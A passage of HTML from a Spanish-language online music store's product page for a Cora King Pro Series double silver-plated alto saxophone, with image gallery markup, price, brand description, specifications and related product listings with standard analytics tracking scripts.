2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 5" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-6.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 6" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 6" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-5.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 7" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 7" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-4.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 8" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 8" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-1024x1024.jpg 1024w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKAS790S-3.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 9" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 9" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-4-1.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 10" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 10" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-5-1.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-150x150.jpg" data-thumb-alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 11" data-thumb-srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP.jpg"><img width="100" height="100" src="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-150x150.jpg" class="" alt="Cora King Pro Series Doble Baño Plata Saxofón Alto - Imagen 11" data-caption="" data-src="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP.jpg" data-large_image="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP-174x174.jpg 174w, https://clavemusica.com/wp-content/uploads/2019/01/CKCASEP.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Cora King Pro Series Doble Baño Plata Saxofón Alto</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44,820.00</bdi></span></p>
<p class="stock out-of-stock">Sin existencias</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CKAS790SS</span></span>

	
	<span class="posted_in">Categoría: <a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_alto/saxofones-alto-nivel-profesional/" rel="tag">Saxofones Alto Nivel Profesional</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><strong>CORA KING</strong> comienza en una búsqueda por encontrar el instrumento que satisfaga completamente al artista, ya sea principiante o profesional.</p>
<p>Existe una inmensa cantidad de fabricantes de saxofones en el mercado mundial, sabiendo esto, el saxofonista Ernesto Treto realizó el objetivo de probar modelos de saxofones entre una gran cantidad de fabricantes y seleccionó el que más le safisfizo para comenzar a desarrollar la marca Cora King.</p>
<p>Las cualidades más importantes son: calidad en los detalles, sonido, afinación, ergonomía y belleza visual; sin embargo lo realmente primordial al decidir, fue la sensación al ejecutarse, percibiendo al saxofón como una herramienta que realmente ayuda al artista a crear la belleza sonora que desea con gran facilidad y placer.</p>
<p><strong>Afinación</strong> &#8211; Una de las características indispensables en un instrumento sin importar que sea nivel profesional o de estudiante, es que el saxofón tenga una base de afinación precisa. Aunque la mayoría de los instrumentos, aún los muy económicos, están hechos con sistemas modernos que ayudan en este sentido, los detalles del terminado (que regularmente se hacen a mano), hacen una gran diferencia en la afinación.<br />
<strong>Ergonomía</strong> &#8211; Otro de los aspectos más importantes que se tomaron en cuenta al probar más de 20 fabricantes es la ergonomía o comodidad del sistema de llaves. Se seleccionaron los modelos más cómodos, lo que otorga una gran ayuda al ejecutante.<br />
Sonido &#8211; El sonido que produce un instrumento es el resultado de una gran cantidad de factores donde influyen, la aleación del metal, el proceso de recocido y enfriamiento del metal, la calidad de la construcción, los materiales utilizados, zapatillas, etc. La calidad sonora de los instrumentos CORA KING varía entre lo modelos de la serie básica y los Series Pro, sin embargo aún los modelos básicos producen un sonido hermoso que inclina al estudiante a emocionarse e involucrarse con el instrumento.<br />
<strong>Estética</strong> &#8211; Los Saxofones CORA KING también cuidan los detalles visuales. Cada modelo ha sido cautelosamente diseñado con una energía y creatividad  que quiere agradar al saxofonista en todos los sentidos. Aún los estuches de los instrumentos CORA KING han sido diseñados cuidadosamente para guardar la belleza del instrumento que portan.<br />
<strong>Durabilidad</strong> &#8211; Hay una situación que la mayoría de los músicos pasan por alto cuando prueban un instrumento que es el durabilidad. Hay instrumentos en el mercado que se ven y suenan bien al probarlos cuando nuevos, no obstante, la experiencia nos dice que muchos de ellos en el transcurso de poco tiempo, se desajustan y comienzan a tener problemas de nivelación, lo que es muy frustrante para el instrumentista que comienza muy rápido a sentir incomodidad al tocar. CORA KING es una marca que ofrece una excelente durabilidad por la calidad de su material.</p>
<p><strong>Especificaciones:</strong></p>
<ul>
<li>Modelo: CKAS-790SS</li>
<li>Afinación: Mi bemol</li>
<li>Nivel: Profesional</li>
<li>Acabado cuerpo: Baño doble de plata</li>
<li>Acabado llaves: Baño doble de plata</li>
<li>Acabado campana: Baño doble de plata</li>
<li>Fa(sostenido) agudo</li>
<li>Llaves auxiliares, FA frontal (llave X)</li>
<li>Campana con grabado fino</li>
<li>Zapatillas de calidad de piel italiana</li>
<li>Agujas de acero azul</li>
<li>Estuche especial de ABS ultra ligero</li>
<li>Resonadores de metal</li>
<li>Herrajes cónicos con cabeza de nylon</li>
<li>Apoya pulgar ajustable</li>
<li>Boquilla profesional</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">8.40 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Cora King Pro Series Doble Baño Plata Saxofón Alto&rdquo;</span><p class="must-log-in">Debes <a href="https://clavemusica.com/my-account/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-44929 status-publish first instock product_cat-saxofones-alto-nivel-profesional has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://clavemusica.com/producto/buffet-sx90r-shadow-saxofon-alto-profesional/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://clavemusica.com/wp-content/uploads/2025/01/editada-1-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2025/01/editada-1-500x500.jpeg 500w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-300x300.jpeg 300w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-1024x1024.jpeg 1024w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-150x150.jpeg 150w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-768x768.jpeg 768w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-1536x1536.jpeg 1536w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-250x250.jpeg 250w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-174x174.jpeg 174w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1-100x100.jpeg 100w, https://clavemusica.com/wp-content/uploads/2025/01/editada-1.jpeg 2000w" sizes="auto, (max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Julius Keilwerth SX90R Shadow Saxofón Alto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156,301.58</bdi></span></span>
</a><a href="?add-to-cart=44929" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44929" data-product_sku="SX90R" aria-label="Añadir al carrito: &ldquo;Julius Keilwerth SX90R Shadow Saxofón Alto&rdquo;" rel="nofollow" data-success_message="«Julius Keilwerth SX90R Shadow Saxofón Alto» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44929" class="screen-reader-text">
			</span>

		<script type="application/javascript">
			/* <![CDATA[ */
			window.pysWooProductData = window.pysWooProductData || [];
			window.pysWooProductData[ 44929 ] = {"facebook":{"params":{"content_type":"product","content_ids":["44929"],"contents":[{"id":"44929","quantity":"1"}],"content_name":"Julius Keilwerth SX90R Shadow Saxof\u00f3n Alto","category_name":"Saxofones Alto Nivel Profesional","value":156301.58,"currency":"MXN"},"pixelIds":["1674328032769287"]},"ga":{"params":{"event_category":"ecommerce","non_interaction":false,"items":[{"id":"44929","name":"Julius Keilwerth SX90R Shadow Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"156301.58"}],"ecomm_prodid":"44929","ecomm_pagetype":"cart","ecomm_totalvalue":"156301.58"}},"google_ads":{"ids":[],"params":{"ecomm_prodid":"44929","ecomm_pagetype":"product","event_category":"ecommerce","value":156301.58,"items":[{"id":"44929","google_business_vertical":"retail"}]}}};
			/* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-22457 status-publish outofstock product_cat-saxofones-alto-nivel-profesional has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://clavemusica.com/producto/cora-king-series-pro-black-wine-saxofon-alto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://clavemusica.com/wp-content/uploads/2020/06/6e1d5ef3-569c-4b22-84d5-f252da63a18d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2020/06/6e1d5ef3-569c-4b22-84d5-f252da63a18d-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2020/06/6e1d5ef3-569c-4b22-84d5-f252da63a18d-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2020/06/6e1d5ef3-569c-4b22-84d5-f252da63a18d-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2020/06/6e1d5ef3-569c-4b22-84d5-f252da63a18d-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2020/06/6e1d5ef3-569c-4b22-84d5-f252da63a18d-174x174.jpg 174w" sizes="auto, (max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Cora King Pro Series Black Wine Saxofón Alto/Big Bell</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45,940.50</bdi></span></span>
</a><a href="https://clavemusica.com/producto/cora-king-series-pro-black-wine-saxofon-alto/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22457" data-quantity="1" class="button product_type_simple" data-product_id="22457" data-product_sku="CKAS790RB" aria-label="Lee más sobre &ldquo;Cora King Pro Series Black Wine Saxofón Alto/Big Bell&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22457" class="screen-reader-text">
			</span>

		<script type="application/javascript">
			/* <![CDATA[ */
			window.pysWooProductData = window.pysWooProductData || [];
			window.pysWooProductData[ 22457 ] = {"facebook":{"params":{"content_type":"product","content_ids":["22457"],"contents":[{"id":"22457","quantity":"1"}],"content_name":"Cora King Pro Series Black Wine Saxof\u00f3n Alto\/Big Bell","category_name":"Saxofones Alto Nivel Profesional","value":45940.5,"currency":"MXN"},"pixelIds":["1674328032769287"]},"ga":{"params":{"event_category":"ecommerce","non_interaction":false,"items":[{"id":"22457","name":"Cora King Pro Series Black Wine Saxof\u00f3n Alto\/Big Bell","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45940.5"}],"ecomm_prodid":"22457","ecomm_pagetype":"cart","ecomm_totalvalue":"45940.5"}},"google_ads":{"ids":[],"params":{"ecomm_prodid":"22457","ecomm_pagetype":"product","event_category":"ecommerce","value":45940.5,"items":[{"id":"22457","google_business_vertical":"retail"}]}}};
			/* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-38721 status-publish outofstock product_cat-saxofones-alto-nivel-profesional has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://clavemusica.com/producto/cora-king-pro-series-bronze-vintage-saxofon-alto-copia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://clavemusica.com/wp-content/uploads/2023/08/seriesII.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2023/08/seriesII.jpg 1000w, https://clavemusica.com/wp-content/uploads/2023/08/seriesII-150x150.jpg 150w, https://clavemusica.com/wp-content/uploads/2023/08/seriesII-300x300.jpg 300w, https://clavemusica.com/wp-content/uploads/2023/08/seriesII-768x768.jpg 768w, https://clavemusica.com/wp-content/uploads/2023/08/seriesII-200x200.jpg 200w, https://clavemusica.com/wp-content/uploads/2023/08/seriesII-500x500.jpg 500w, https://clavemusica.com/wp-content/uploads/2023/08/seriesII-250x250.jpg 250w, https://clavemusica.com/wp-content/uploads/2023/08/seriesII-174x174.jpg 174w" sizes="auto, (max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Selmer Paris Series II Saxofón Alto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109,719.27</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399,979.28</bdi></span></span>
</a><a href="https://clavemusica.com/producto/cora-king-pro-series-bronze-vintage-saxofon-alto-copia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38721" data-quantity="1" class="button product_type_variable" data-product_id="38721" data-product_sku="" aria-label="Elige las opciones para &ldquo;Selmer Paris Series II Saxofón Alto&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38721" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="product type-product post-45068 status-publish last instock product_cat-saxofones-alto-nivel-profesional has-post-thumbnail shipping-taxable purchasable product-type-simple">
